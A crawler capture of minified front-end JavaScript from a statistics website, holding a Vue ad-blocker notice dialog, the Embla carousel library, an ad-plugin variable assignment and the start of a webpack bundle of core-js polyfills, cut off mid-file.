v={props:["context"],mounted:function(){!window.localStorage.getItem("mws_display_dab_dialog")||this.isPwa()||this.isAllowlistedUrl()||(this.openModal(),navigator.sendBeacon("/api/v1/dab-dialog"))},data:function(){return{modalOpen:!1}},methods:{refresh:function(){window.location.reload()},openModal:function(){this.modalOpen=!0},closeModal:function(){this.modalOpen=!1},isPwa:function(){return window.matchMedia("(display-mode: standalone)").matches||window.navigator.standalone||document.referrer.includes("android-app://")},isAllowlistedUrl:function(){return window.location.pathname.includes("/user")}},watch:{}};const g=(0,o(66262).A)(v,[["render",function(n,l,o,v,g,f){return(0,a.uX)(),(0,a.CE)("div",e,[(0,a.bF)(a.eB,{name:"up"},{default:(0,a.k6)(function(){return[n.modalOpen?((0,a.uX)(),(0,a.CE)("div",t,[(0,a.Lk)("div",d,[(0,a.Lk)("div",i,[(0,a.Lk)("div",s,[c,(0,a.Lk)("h2",null,(0,a.v_)(o.context.i18n.dab_line_1),1)]),(0,a.Lk)("div",u,[(0,a.Lk)("button",{onClick:l[0]||(l[0]=function(){return f.closeModal&&f.closeModal.apply(f,arguments)})},r)])]),(0,a.Lk)("div",w,[(0,a.Lk)("ul",null,[(0,a.Lk)("li",null,(0,a.v_)(o.context.i18n.dab_line_2),1),(0,a.Lk)("li",null,(0,a.v_)(o.context.i18n.dab_line_3),1),(0,a.Lk)("li",null,(0,a.v_)(o.context.i18n.dab_line_4),1)]),(0,a.Lk)("p",{innerHTML:o.context.i18n.dab_line_5},null,8,m),h]),(0,a.Lk)("div",p,[(0,a.Lk)("button",{class:"image-download-modal-button",onClick:l[1]||(l[1]=function(){return f.closeModal&&f.closeModal.apply(f,arguments)})},(0,a.v_)(o.context.i18n.dab_button_1),1),(0,a.Lk)("a",k,(0,a.v_)(o.context.i18n.dab_button_2),1)])])])):(0,a.Q3)("",!0)]}),_:1}),(0,a.bF)(a.eB,{name:"fade"},{default:(0,a.k6)(function(){return[n.modalOpen?((0,a.uX)(),(0,a.CE)("div",{key:0,class:"map-modal-shade",onClick:l[2]||(l[2]=function(){return f.closeModal&&f.closeModal.apply(f,arguments)})})):(0,a.Q3)("",!0)]}),_:1})])}]])}}]);
//# sourceMappingURL=187.js.map?id=c1330bbd4117889b

--- FILE ---
content_type: text/javascript
request_url: https://api.mwtstats.info/wp-content/plugins/the-moneytizer/prebid.js
body_size: -169
content:
window['7sbr5w4sodkjh9yyn812b1abs'] = '5tppyeupatjvgez01f65cad56';


--- FILE ---
content_type: text/javascript
request_url: https://mwstats.info/945.js?id=5d848c3b1a5397ed
body_size: 5605
content:
(self.webpackChunk=self.webpackChunk||[]).push([[945],{73945:function(n){n.exports=function(){"use strict";function n(n){return"number"==typeof n}function t(n){return"[object Object]"===Object.prototype.toString.call(n)}function e(n){return t(n)||function(n){return Array.isArray(n)}(n)}function r(n){return Math.abs(n)}function o(n){return n?n/r(n):0}function i(n,t){return r(n-t)}function u(n){return s(n).map(Number)}function c(n){return n[a(n)]}function a(n){return Math.max(0,n.length-1)}function s(n){return Object.keys(n)}function f(n,e){return[n,e].reduce(function(n,e){return s(e).forEach(function(r){var o=n[r],i=e[r],u=t(o)&&t(i);n[r]=u?f(o,i):i}),n},{})}function d(n,t){var r=s(n),o=s(t);return r.length===o.length&&r.every(function(r){var o=n[r],i=t[r];return"function"==typeof o?"".concat(o)==="".concat(i):e(o)&&e(i)?d(o,i):o===i})}function l(t,e){var r={start:function(){return 0},center:function(n){return o(n)/2},end:o};function o(n){return e-n}return{measure:function(o){return n(t)?e*Number(t):r[t](o)}}}function p(n,t){var e=r(n-t);function o(t){return t<n}function i(n){return n>t}function u(n){return o(n)||i(n)}return{length:e,max:t,min:n,constrain:function(e){return u(e)?o(e)?n:t:e},reachedAny:u,reachedMax:i,reachedMin:o,removeOffset:function(n){return e?n-e*Math.ceil((n-t)/e):n}}}function v(n,t,e){var o=p(0,n),i=o.min,u=o.constrain,c=n+1,a=s(t);function s(n){return e?r((c+n)%c):u(n)}function f(){return a}function d(n){return a=s(n),l}var l={add:function(n){return d(f()+n)},clone:function(){return v(n,f(),e)},get:f,set:d,min:i,max:n};return l}function m(){var n=[],t={add:function(e,r,o,i){return void 0===i&&(i=!1),e.addEventListener(r,o,i),n.push(function(){return e.removeEventListener(r,o,i)}),t},removeAll:function(){return n=n.filter(function(n){return n()}),t}};return t}function g(t){var e=t;function r(n){return e/=n,i}function o(t){return n(t)?t:t.get()}var i={add:function(n){return e+=o(n),i},divide:r,get:function(){return e},multiply:function(n){return e*=n,i},normalize:function(){return 0!==e&&r(e),i},set:function(n){return e=o(n),i},subtract:function(n){return e-=o(n),i}};return i}function x(n,t,e,u,c,a,s,f,d,l,p,v,x,h,y,S){var b=n.cross,w=["INPUT","SELECT","TEXTAREA"],A=g(0),E=m(),M=m(),k=x.measure(20),O={mouse:300,touch:400},B={mouse:500,touch:600},P=y?5:16,T=0,I=0,z=!1,D=!1,L=!1,C=!1;function N(n){if(!(C="mousedown"===n.type)||0===n.button){var t,r=i(u.get(),a.get())>=2,o=C||!r,s=(t=n.target.nodeName||"",!(w.indexOf(t)>-1)),f=r||C&&s;z=!0,c.pointerDown(n),A.set(u),u.set(a),d.useBaseMass().useSpeed(80),function(){var n=C?document:e;M.add(n,"touchmove",V).add(n,"touchend",H).add(n,"mousemove",V).add(n,"mouseup",H)}(),T=c.readPoint(n),I=c.readPoint(n,b),v.emit("pointerDown"),o&&(L=!1),f&&n.preventDefault()}}function V(n){if(!D&&!C){if(!n.cancelable)return H(n);var e=c.readPoint(n),r=c.readPoint(n,b),o=i(e,T),a=i(r,I);if(!(D=o>a)&&!L)return H(n)}var f=c.pointerMove(n);!L&&f&&(L=!0),s.start(),u.add(t.apply(f)),n.preventDefault()}function H(n){var e=l.byDistance(0,!1).index!==p.get(),a=c.pointerUp(n)*(y?B:O)[C?"mouse":"touch"],s=function(n,t){var e=p.clone().add(-1*o(n)),i=e.get()===p.min||e.get()===p.max,u=l.byDistance(n,!y).distance;return y||r(n)<k?u:!h&&i?.4*u:S&&t?.5*u:l.byIndex(e.get(),0).distance}(t.apply(a),e),m=function(n,t){if(0===n||0===t)return 0;if(r(n)<=r(t))return 0;var e=i(r(n),r(t));return r(e/n)}(a,s),g=i(u.get(),A.get())>=.5,x=e&&m>.75,b=r(a)<k,w=x?10:P,E=x?1+2.5*m:1;g&&!C&&(L=!0),D=!1,z=!1,M.removeAll(),d.useSpeed(b?9:w).useMass(E),f.distance(s,!y),C=!1,v.emit("pointerUp")}function R(n){L&&n.preventDefault()}return{addActivationEvents:function(){var n=e;E.add(n,"touchmove",function(){}).add(n,"touchend",function(){}).add(n,"touchstart",N).add(n,"mousedown",N).add(n,"touchcancel",H).add(n,"contextmenu",H).add(n,"click",R)},clickAllowed:function(){return!L},pointerDown:function(){return z},removeAllEvents:function(){E.removeAll(),M.removeAll()}}}function h(n,t,e){var r,i,u=(r=2,i=Math.pow(10,r),function(n){return Math.round(n*i)/i}),c=g(0),a=g(0),s=g(0),f=0,d=t,l=e;function p(n){return d=n,m}function v(n){return l=n,m}var m={direction:function(){return f},seek:function(t){s.set(t).subtract(n);var e,r,i,u=(r=0)+(s.get()-(e=0))/(100-e)*(d-r);return f=o(s.get()),s.normalize().multiply(u).subtract(c),(i=s).divide(l),a.add(i),m},settle:function(t){var e=t.get()-n.get(),r=!u(e);return r&&n.set(t),r},update:function(){c.add(a),n.add(c),a.multiply(0)},useBaseMass:function(){return v(e)},useBaseSpeed:function(){return p(t)},useMass:v,useSpeed:p};return m}function y(n,t,e,o,i){var u=i.measure(10),c=i.measure(50),a=!1;return{constrain:function(i){if(!a&&n.reachedAny(e.get())&&n.reachedAny(t.get())){var s=n.reachedMin(t.get())?"min":"max",f=r(n[s]-t.get()),d=e.get()-t.get(),l=Math.min(f/c,.85);e.subtract(d*l),!i&&r(d)<u&&(e.set(n.constrain(e.get())),o.useSpeed(10).useMass(3))}},toggleActive:function(n){a=!n}}}function S(n,t,e,r){var o=p(-t+n,e[0]),i=e.map(o.constrain);return{snapsContained:function(){if(t<=n)return[o.max];if("keepSnaps"===r)return i;var e=function(){var n=i[0],t=c(i);return p(i.lastIndexOf(n),i.indexOf(t)+1)}(),u=e.min,a=e.max;return i.slice(u,a)}()}}function b(n,t,e,r){var o=p(t.min+.1,t.max+.1),i=o.reachedMin,u=o.reachedMax;return{loop:function(t){if(function(n){return 1===n?u(e.get()):-1===n&&i(e.get())}(t)){var o=n*(-1*t);r.forEach(function(n){return n.add(o)})}}}}function w(n){var t=n.max,e=n.length;return{get:function(n){return(n-t)/-e}}}function A(n,t,e,i,u){var c=i.reachedAny,a=i.removeOffset,s=i.constrain;function f(n){return n.concat().sort(function(n,t){return r(n)-r(t)})[0]}function d(t,r){var i=[t,t+e,t-e];return n?f(r?i.filter(function(n){return o(n)===r}):i):i[0]}return{byDistance:function(e,o){var i=u.get()+e,f=function(e){var o=n?a(e):s(e);return{index:t.map(function(n){return n-o}).map(function(n){return d(n,0)}).map(function(n,t){return{diff:n,index:t}}).sort(function(n,t){return r(n.diff)-r(t.diff)})[0].index,distance:o}}(i),l=f.index,p=f.distance,v=!n&&c(i);return!o||v?{index:l,distance:e}:{index:l,distance:e+d(t[l]-p,0)}},byIndex:function(n,e){return{index:n,distance:d(t[n]-u.get(),e)}},shortcut:d}}function E(n,t,e){var r="x"===n.scroll?function(n){return"translate3d(".concat(n,"px,0px,0px)")}:function(n){return"translate3d(0px,".concat(n,"px,0px)")},o=e.style,i=!1;return{clear:function(){i||(o.transform="",e.getAttribute("style")||e.removeAttribute("style"))},to:function(n){i||(o.transform=r(t.apply(n.get())))},toggleActive:function(n){i=!n}}}function M(n,t,e,r,o,i,c,a,s){var f,d=u(o),l=u(o).reverse(),p=(f=i[0]-1,x(m(l,f),"end")).concat(function(){var n=e-i[0]-1;return x(m(d,n),"start")}());function v(n,t){return n.reduce(function(n,t){return n-o[t]},t)}function m(n,t){return n.reduce(function(n,e){return v(n,t)>0?n.concat([e]):n},[])}function x(e,o){var i="start"===o,u=i?-r:r,f=c.findSlideBounds([u]);return e.map(function(e){var o=i?0:-r,u=i?r:0,c=f.filter(function(n){return n.index===e})[0][i?"end":"start"],d=g(-1),l=g(-1),p=E(n,t,s[e]);return{index:e,location:l,translate:p,target:function(){return d.set(a.get()>c?o:u)}}})}return{canLoop:function(){return p.every(function(n){var t=n.index;return v(d.filter(function(n){return n!==t}),e)<=.1})},clear:function(){p.forEach(function(n){return n.translate.clear()})},loop:function(){p.forEach(function(n){var t=n.target,e=n.translate,r=n.location,o=t();o.get()!==r.get()&&(0===o.get()?e.clear():e.to(o),r.set(o))})},loopPoints:p}}function k(n,t,e,r,o,i,u){var c=o.removeOffset,a=o.constrain,s=i?[0,t,-t]:[0],f=d(s,u);function d(t,o){var i=t||s,u=function(n){var t=n||0;return e.map(function(n){return p(.5,n-.5).constrain(n*t)})}(o);return i.reduce(function(t,o){var i=r.map(function(t,r){return{start:t-e[r]+u[r]+o,end:t+n-u[r]+o,index:r}});return t.concat(i)},[])}return{check:function(n,t){var e=i?c(n):a(n);return(t||f).reduce(function(n,t){var r=t.index,o=t.start,i=t.end;return-1===n.indexOf(r)&&o<e&&i>e?n.concat([r]):n},[])},findSlideBounds:d}}function O(t,e,r){var o=n(r);return{groupSlides:function(n){return o?function(n,t){return u(n).filter(function(n){return n%t==0}).map(function(e){return n.slice(e,e+t)})}(n,r):function(n){return u(n).reduce(function(n,r){var o=e.slice(c(n),r+1).reduce(function(n,t){return n+t},0);return!r||o>t?n.concat(r):n},[]).map(function(t,e,r){return n.slice(t,r[e+1])})}(n)}}}function B(n,t,e,o,i){var s=o.align,f=o.axis,d=o.direction,B=o.startIndex,P=o.inViewThreshold,T=o.loop,I=o.speed,z=o.dragFree,D=o.slidesToScroll,L=o.skipSnaps,C=o.containScroll,N=t.getBoundingClientRect(),V=e.map(function(n){return n.getBoundingClientRect()}),H=function(n){var t="rtl"===n?-1:1;return{apply:function(n){return n*t}}}(d),R=function(n,t){var e="y"===n?"y":"x";return{scroll:e,cross:"y"===n?"x":"y",startEdge:"y"===e?"top":"rtl"===t?"right":"left",endEdge:"y"===e?"bottom":"rtl"===t?"left":"right",measureSize:function(n){var t=n.width,r=n.height;return"x"===e?t:r}}}(f,d),j=R.measureSize(N),F=function(n){return{measure:function(t){return n*(t/100)}}}(j),q=l(s,j),U=!T&&""!==C,G=function(n,t,e,o,i){var u=n.measureSize,s=n.startEdge,f=n.endEdge,d=function(){if(!i)return 0;var n=e[0];return r(t[s]-n[s])}(),l=function(){if(!i)return 0;var n=window.getComputedStyle(c(o));return parseFloat(n.getPropertyValue("margin-".concat(f)))}(),p=e.map(u),v=e.map(function(n,t,e){var r=!t,o=t===a(e);return r?p[t]+d:o?p[t]+l:e[t+1][s]-n[s]}).map(r);return{slideSizes:p,slideSizesWithGaps:v}}(R,N,V,e,T||""!==C),J=G.slideSizes,W=G.slideSizesWithGaps,X=O(j,W,D),Y=function(n,t,e,o,i,u,s){var f,d=n.startEdge,l=n.endEdge,p=u.groupSlides,v=p(o).map(function(n){return c(n)[l]-n[0][d]}).map(r).map(t.measure),m=o.map(function(n){return e[d]-n[d]}).map(function(n){return-r(n)}),g=(f=c(m)-c(i),p(m).map(function(n){return n[0]}).map(function(n,t,e){var r=!t,o=t===a(e);return s&&r?0:s&&o?f:n+v[t]}));return{snaps:m,snapsAligned:g}}(R,q,N,V,W,X,U),K=Y.snaps,Q=Y.snapsAligned,Z=-c(K)+c(W),$=S(j,Z,Q,C).snapsContained,_=U?$:Q,nn=function(n,t,e){var r,o;return{limit:(r=t[0],o=c(t),p(e?r-n:o,r))}}(Z,_,T).limit,tn=v(a(_),B,T),en=tn.clone(),rn=u(e),on=function(n){var t=0;function e(n,e){return function(){n===!!t&&e()}}function r(){t=window.requestAnimationFrame(n)}return{proceed:e(!0,r),start:e(!1,r),stop:e(!0,function(){window.cancelAnimationFrame(t),t=0})}}(function(){T||vn.scrollBounds.constrain(vn.dragHandler.pointerDown()),vn.scrollBody.seek(an).update();var n=vn.scrollBody.settle(an);n&&!vn.dragHandler.pointerDown()&&(vn.animation.stop(),i.emit("settle")),n||i.emit("scroll"),T&&(vn.scrollLooper.loop(vn.scrollBody.direction()),vn.slideLooper.loop()),vn.translate.to(cn),vn.animation.proceed()}),un=_[tn.get()],cn=g(un),an=g(un),sn=h(cn,I,1),fn=A(T,_,Z,nn,an),dn=function(n,t,e,r,o,i){function u(r){var u=r.distance,c=r.index!==t.get();u&&(n.start(),o.add(u)),c&&(e.set(t.get()),t.set(r.index),i.emit("select"))}return{distance:function(n,t){u(r.byDistance(n,t))},index:function(n,e){var o=t.clone().set(n);u(r.byIndex(o.get(),e))}}}(on,tn,en,fn,an,i),ln=k(j,Z,J,K,nn,T,P),pn=x(R,H,n,an,function(n){var t,e;function o(n){return"undefined"!=typeof TouchEvent&&n instanceof TouchEvent}function i(n){return n.timeStamp}function u(t,e){var r=e||n.scroll,i="client".concat("x"===r?"X":"Y");return(o(t)?t.touches[0]:t)[i]}return{isTouchEvent:o,pointerDown:function(n){return t=n,e=n,u(n)},pointerMove:function(n){var r=u(n)-u(e),o=i(n)-i(t)>170;return e=n,o&&(t=n),r},pointerUp:function(n){if(!t||!e)return 0;var o=u(e)-u(t),c=i(n)-i(t),a=i(n)-i(e)>170,s=o/c;return c&&!a&&r(s)>.1?s:0},readPoint:u}}(R),cn,on,dn,sn,fn,tn,i,F,T,z,L),vn={containerRect:N,slideRects:V,animation:on,axis:R,direction:H,dragHandler:pn,eventStore:m(),percentOfView:F,index:tn,indexPrevious:en,limit:nn,location:cn,options:o,scrollBody:sn,scrollBounds:y(nn,cn,an,sn,F),scrollLooper:b(Z,nn,cn,[cn,an]),scrollProgress:w(nn),scrollSnaps:_,scrollTarget:fn,scrollTo:dn,slideLooper:M(R,H,j,Z,W,_,ln,cn,e),slidesToScroll:X,slidesInView:ln,slideIndexes:rn,target:an,translate:E(R,H,t)};return vn}var P={align:"center",axis:"x",containScroll:"",direction:"ltr",slidesToScroll:1,breakpoints:{},dragFree:!1,draggable:!0,inViewThreshold:0,loop:!1,skipSnaps:!1,speed:10,startIndex:0,active:!0};function T(){function n(n,t){return f(n,t||{})}return{merge:n,areEqual:function(n,t){return JSON.stringify(s(n.breakpoints||{}))===JSON.stringify(s(t.breakpoints||{}))&&d(n,t)},atMedia:function(t){var e=t.breakpoints||{},r=s(e).filter(function(n){return window.matchMedia(n).matches}).map(function(n){return e[n]}).reduce(function(t,e){return n(t,e)},{});return n(t,r)}}}function I(n,t,e){var r,o,i,u,c,a=m(),s=T(),f=function(){var n,t=T(),e=t.atMedia,r=t.areEqual,o=[];function i(n){var t=e(n.options);return function(){return!r(t,e(n.options))}}var u={init:function(t,r){return o=t.map(i),(n=t.filter(function(n){return e(n.options).active})).forEach(function(n){return n.init(r)}),t.reduce(function(n,t){var e;return Object.assign(n,((e={})[t.name]=t,e))},{})},destroy:function(){n=n.filter(function(n){return n.destroy()})},haveChanged:function(){return o.some(function(n){return n()})}};return u}(),d=function(){var n={};function t(t){return n[t]||[]}var e={emit:function(n){return t(n).forEach(function(t){return t(n)}),e},off:function(r,o){return n[r]=t(r).filter(function(n){return n!==o}),e},on:function(r,o){return n[r]=t(r).concat([o]),e}};return e}(),l=d.on,p=d.off,v=w,g=!1,x=s.merge(P,I.globalOptions),h=s.merge(x),y=[],S=0;function b(t,e){if(!g){var a,l;if(a="container"in n&&n.container,l="slides"in n&&n.slides,i="root"in n?n.root:n,u=a||i.children[0],c=l||[].slice.call(u.children),x=s.merge(x,t),h=s.atMedia(x),r=B(i,u,c,h,d),S=r.axis.measureSize(i.getBoundingClientRect()),!h.active)return A();if(r.translate.to(r.location),y=e||y,o=f.init(y,O),h.loop){if(!r.slideLooper.canLoop())return A(),b({loop:!1},e);r.slideLooper.loop()}h.draggable&&u.offsetParent&&c.length&&r.dragHandler.addActivationEvents()}}function w(n,t){var e=k();A(),b(s.merge({startIndex:e},n),t),d.emit("reInit")}function A(){r.dragHandler.removeAllEvents(),r.animation.stop(),r.eventStore.removeAll(),r.translate.clear(),r.slideLooper.clear(),f.destroy()}function E(n){var t=r[n?"target":"location"].get(),e=h.loop?"removeOffset":"constrain";return r.slidesInView.check(r.limit[e](t))}function M(n,t,e){h.active&&!g&&(r.scrollBody.useBaseMass().useSpeed(t?100:h.speed),r.scrollTo.index(n,e||0))}function k(){return r.index.get()}var O={canScrollNext:function(){return r.index.clone().add(1).get()!==k()},canScrollPrev:function(){return r.index.clone().add(-1).get()!==k()},clickAllowed:function(){return r.dragHandler.clickAllowed()},containerNode:function(){return u},internalEngine:function(){return r},destroy:function(){g||(g=!0,a.removeAll(),A(),d.emit("destroy"))},off:p,on:l,plugins:function(){return o},previousScrollSnap:function(){return r.indexPrevious.get()},reInit:v,rootNode:function(){return i},scrollNext:function(n){M(r.index.clone().add(1).get(),!0===n,-1)},scrollPrev:function(n){M(r.index.clone().add(-1).get(),!0===n,1)},scrollProgress:function(){return r.scrollProgress.get(r.location.get())},scrollSnapList:function(){return r.scrollSnaps.map(r.scrollProgress.get)},scrollTo:M,selectedScrollSnap:k,slideNodes:function(){return c},slidesInView:E,slidesNotInView:function(n){var t=E(n);return r.slideIndexes.filter(function(n){return-1===t.indexOf(n)})}};return b(t,e),a.add(window,"resize",function(){var n=s.atMedia(x),t=!s.areEqual(n,h),e=r.axis.measureSize(i.getBoundingClientRect()),o=S!==e,u=f.haveChanged();(o||t||u)&&w(),d.emit("resize")}),setTimeout(function(){return d.emit("init")},0),O}return I.globalOptions=void 0,I.optionsHandler=T,I}()}}]);
//# sourceMappingURL=945.js.map?id=5d848c3b1a5397ed

--- FILE ---
content_type: text/javascript
request_url: https://mwstats.info/js/app.js?id=bd27827c3a67bedceab655deec6db1bd
body_size: 178148
content:
/*! For license information please see app.js.LICENSE.txt */
(()=>{var e,t,n,r,o={17:(e,t,n)=>{"use strict";var r=n(51605),o=n(91344).filter;r({target:"Array",proto:!0,forced:!n(45634)("filter")},{filter:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},258:(e,t,n)=>{n(51605)({global:!0},{globalThis:n(30200)})},533:(e,t,n)=>{"use strict";var r=n(51605),o=n(52237).left,i=n(92349),a=n(6845),s=n(75223);r({target:"Array",proto:!0,forced:!i("reduce")||!s&&a>79&&a<83},{reduce:function(e){var t=arguments.length;return o(this,e,t,t>1?arguments[1]:void 0)}})},956:(e,t,n)=>{var r=n(51605),o=Math.hypot,i=Math.abs,a=Math.sqrt;r({target:"Math",stat:!0,forced:!!o&&o(1/0,NaN)!==1/0},{hypot:function(e,t){for(var n,r,o=0,s=0,c=arguments.length,u=0;s<c;)u<(n=i(arguments[s++]))?(o=o*(r=u/n)*r+1,u=n):o+=n>0?(r=n/u)*r:n;return u===1/0?1/0:u*a(o)}})},1466:(e,t,n)=>{var r=n(30281),o=n(92074),i=n(78420),a=n(83062),s=n(56492),c=n(69965),u=function(){},l=[],f=s("Reflect","construct"),p=/^\s*(?:class|function)\b/,d=r(p.exec),h=!p.exec(u),g=function(e){if(!i(e))return!1;try{return f(u,l,e),!0}catch(e){return!1}},v=function(e){if(!i(e))return!1;switch(a(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return h||!!d(p,c(e))}catch(e){return!0}};v.sham=!0,e.exports=!f||o(function(){var e;return g(g.call)||!g(Object)||!g(function(){e=!0})||e})?v:g},1610:(e,t,n)=>{var r=n(51605),o=n(92074),i=n(76709),a=Math.abs,s=Math.exp,c=Math.E;r({target:"Math",stat:!0,forced:o(function(){return-2e-17!=Math.sinh(-2e-17)})},{sinh:function(e){return a(e=+e)<1?(i(e)-i(-e))/2:(s(e-1)-s(-e-1))*(c/2)}})},1772:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(92074),a=n(24497),s=n(73938),c=n(6539),u=n(33747),l=n(23444),f=a.ArrayBuffer,p=a.DataView,d=p.prototype,h=o(f.prototype.slice),g=o(d.getUint8),v=o(d.setUint8);r({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:i(function(){return!new f(2).slice(1,void 0).byteLength})},{slice:function(e,t){if(h&&void 0===t)return h(s(this),e);for(var n=s(this).byteLength,r=c(e,n),o=c(void 0===t?n:t,n),i=new(l(this,f))(u(o-r)),a=new p(this),d=new p(i),m=0;r<o;)v(d,m++,g(a,r++));return i}})},1811:(e,t,n)=>{"use strict";var r,o,i,a=n(51605),s=n(6926),c=n(75223),u=n(30200),l=n(72368),f=n(97485),p=n(13075),d=n(39686),h=n(75282),g=n(93524),v=n(24601),m=n(78420),y=n(65335),b=n(65190),w=n(23444),x=n(74922).set,_=n(47462),S=n(69778),k=n(50242),A=n(97600),E=n(99206),C=n(2413),O=n(39053),T=n(39836),L="Promise",I=O.CONSTRUCTOR,j=O.REJECTION_EVENT,M=O.SUBCLASSING,R=E.getterFor(L),P=E.set,N=C&&C.prototype,F=C,D=N,U=u.TypeError,B=u.document,$=u.process,V=T.f,z=V,H=!!(B&&B.createEvent&&u.dispatchEvent),X="unhandledrejection",W=function(e){var t;return!(!y(e)||!m(t=e.then))&&t},q=function(e,t){var n,r,o,i=t.value,a=1==t.state,s=a?e.ok:e.fail,c=e.resolve,u=e.reject,f=e.domain;try{s?(a||(2===t.rejection&&G(t),t.rejection=1),!0===s?n=i:(f&&f.enter(),n=s(i),f&&(f.exit(),o=!0)),n===e.promise?u(U("Promise-chain cycle")):(r=W(n))?l(r,n,c,u):c(n)):u(i)}catch(e){f&&!o&&f.exit(),u(e)}},K=function(e,t){e.notified||(e.notified=!0,_(function(){for(var n,r=e.reactions;n=r.get();)q(n,e);e.notified=!1,t&&!e.rejection&&Q(e)}))},J=function(e,t,n){var r,o;H?((r=B.createEvent("Event")).promise=t,r.reason=n,r.initEvent(e,!1,!0),u.dispatchEvent(r)):r={promise:t,reason:n},!j&&(o=u["on"+e])?o(r):e===X&&S("Unhandled promise rejection",n)},Q=function(e){l(x,u,function(){var t,n=e.facade,r=e.value;if(Y(e)&&(t=k(function(){c?$.emit("unhandledRejection",r,n):J(X,n,r)}),e.rejection=c||Y(e)?2:1,t.error))throw t.value})},Y=function(e){return 1!==e.rejection&&!e.parent},G=function(e){l(x,u,function(){var t=e.facade;c?$.emit("rejectionHandled",t):J("rejectionhandled",t,e.value)})},Z=function(e,t,n){return function(r){e(t,r,n)}},ee=function(e,t,n){e.done||(e.done=!0,n&&(e=n),e.value=t,e.state=2,K(e,!0))},te=function(e,t,n){if(!e.done){e.done=!0,n&&(e=n);try{if(e.facade===t)throw U("Promise can't be resolved itself");var r=W(t);r?_(function(){var n={done:!1};try{l(r,t,Z(te,n,e),Z(ee,n,e))}catch(t){ee(n,t,e)}}):(e.value=t,e.state=1,K(e,!1))}catch(t){ee({done:!1},t,e)}}};if(I&&(D=(F=function(e){b(this,D),v(e),l(r,this);var t=R(this);try{e(Z(te,t),Z(ee,t))}catch(e){ee(t,e)}}).prototype,(r=function(e){P(this,{type:L,done:!1,notified:!1,parent:!1,reactions:new A,rejection:!1,state:0,value:void 0})}).prototype=p(D,{then:function(e,t){var n=R(this),r=V(w(this,F));return n.parent=!0,r.ok=!m(e)||e,r.fail=m(t)&&t,r.domain=c?$.domain:void 0,0==n.state?n.reactions.add(r):_(function(){q(r,n)}),r.promise}}),o=function(){var e=new r,t=R(e);this.promise=e,this.resolve=Z(te,t),this.reject=Z(ee,t)},T.f=V=function(e){return e===F||undefined===e?new o(e):z(e)},!s&&m(C)&&N!==Object.prototype)){i=N.then,M||f(N,"then",function(e,t){var n=this;return new F(function(e,t){l(i,n,e,t)}).then(e,t)},{unsafe:!0});try{delete N.constructor}catch(e){}d&&d(N,D)}a({global:!0,wrap:!0,forced:I},{Promise:F}),h(F,L,!1,!0),g(L)},2413:(e,t,n)=>{var r=n(30200);e.exports=r.Promise},2957:(e,t,n)=>{n(91272)("match")},3101:(e,t,n)=>{var r=n(51605),o=n(65077),i=n(15816),a=n(5476),s=n(97632),c=n(52057);r({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(e){for(var t,n,r=a(e),o=s.f,u=i(r),l={},f=0;u.length>f;)void 0!==(n=o(r,t=u[f++]))&&c(l,t,n);return l}})},3191:(e,t,n)=>{"use strict";var r=n(31928);function o(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise(function(e){t=e});var n=this;this.promise.then(function(e){if(n._listeners){var t,r=n._listeners.length;for(t=0;t<r;t++)n._listeners[t](e);n._listeners=null}}),this.promise.then=function(e){var t,r=new Promise(function(e){n.subscribe(e),t=e}).then(e);return r.cancel=function(){n.unsubscribe(t)},r},e(function(e){n.reason||(n.reason=new r(e),t(n.reason))})}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.prototype.subscribe=function(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]},o.prototype.unsubscribe=function(e){if(this._listeners){var t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}},o.source=function(){var e;return{token:new o(function(t){e=t}),cancel:e}},e.exports=o},3212:(e,t,n)=>{var r=n(51605),o=Math.log,i=Math.LN2;r({target:"Math",stat:!0},{log2:function(e){return o(e)/i}})},3446:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(24497),a=n(93524),s="ArrayBuffer",c=i[s];r({global:!0,forced:o[s]!==c},{ArrayBuffer:c}),a(s)},3470:(e,t,n)=>{"use strict";var r=n(99070),o=n(5476),i=n(79328),a=n(23493),s=n(92349),c=Math.min,u=[].lastIndexOf,l=!!u&&1/[1].lastIndexOf(1,-0)<0,f=s("lastIndexOf"),p=l||!f;e.exports=p?function(e){if(l)return r(u,this,arguments)||0;var t=o(this),n=a(t),s=n-1;for(arguments.length>1&&(s=c(s,i(arguments[1]))),s<0&&(s=n+s);s>=0;s--)if(s in t&&t[s]===e)return s||0;return-1}:u},3727:(e,t,n)=>{var r=n(47061).match(/firefox\/(\d+)/i);e.exports=!!r&&+r[1]},3848:(e,t,n)=>{"use strict";var r=n(51605),o=n(45214).end;r({target:"String",proto:!0,forced:n(97046)},{padEnd:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},3883:(e,t,n)=>{var r=n(51605),o=n(56492),i=n(36490),a=n(95362),s=n(50002),c=n(37957),u=s("string-to-symbol-registry"),l=s("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!c},{for:function(e){var t=a(e);if(i(u,t))return u[t];var n=o("Symbol")(t);return u[t]=n,l[n]=t,n}})},4038:(e,t,n)=>{n(51605)({target:"Number",stat:!0},{isInteger:n(83496)})},4632:(e,t,n)=>{n(51605)({target:"Object",stat:!0},{setPrototypeOf:n(39686)})},4657:(e,t,n)=>{"use strict";var r=n(51605),o=n(77804).codeAt;r({target:"String",proto:!0},{codePointAt:function(e){return o(this,e)}})},4895:(e,t,n)=>{n(51605)({target:"Array",stat:!0},{isArray:n(18679)})},5038:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("small")},{small:function(){return o(this,"small","","")}})},5086:(e,t,n)=>{var r=n(43129),o=n(97485),i=n(94972);r||o(Object.prototype,"toString",i,{unsafe:!0})},5225:(e,t,n)=>{var r=n(61849);e.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},5314:(e,t,n)=>{var r=n(51605),o=n(75079);r({target:"String",proto:!0,name:"trimEnd",forced:"".trimRight!==o},{trimRight:o})},5336:(e,t,n)=>{n(70075);var r=n(51605),o=n(23322);r({target:"String",proto:!0,name:"trimStart",forced:"".trimStart!==o},{trimStart:o})},5449:e=>{"use 